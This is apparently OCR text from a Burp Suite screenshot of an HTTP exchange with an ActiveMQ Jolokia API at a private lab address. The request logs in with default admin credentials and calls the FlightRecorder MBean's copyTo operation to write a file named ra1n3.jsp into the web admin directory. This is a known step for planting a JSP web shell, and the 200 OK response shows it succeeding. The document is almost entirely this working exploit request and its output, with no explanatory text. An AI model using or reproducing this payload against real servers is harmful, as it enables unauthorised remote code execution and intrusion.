 Request
Pretty Raw Hex \n
1 POST /api/jolokia/list HTTP/1.1
2 Host: 192.168.1.15:8161
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0
.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic
YWRtaW46YWRtaW4=
8 Content-Type:applocation/json
9 Origin:192.168.1.15:8161
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13 Content-Length: 133
14
15 {
"type":"exec",
"mbean":
"jdk.management.jfr:type=FlightRec
order",
"operation":"copyTo",
"arguments":[
1,
16 "./webapps/admin/ra1n3.jsp"
17 ]
}
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 09 Apr 2025 04:18:00 GMT
4 X-FRAME-OPTIONS: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Access-Control-Allow-Origin:
192.168.1.15:8161
8 Access-Control-Allow-Credentials:
true
9 Content-Type:
text/plain;charset=utf-8
10 Cache-Control: no-cache
11 Pragma: no-cache
12 Expires: Wed, 09 Apr 2025 03:18:00
GMT
13
14 {"request":{"mbean":"jdk.management.
jfr:type=FlightRecorder","arguments"
:[1,".\/webapps\/admin\/ra1n3.jsp"],
"type":"exec","operation":"copyTo"},
"value":null,"timestamp":1744172280,
"status":200}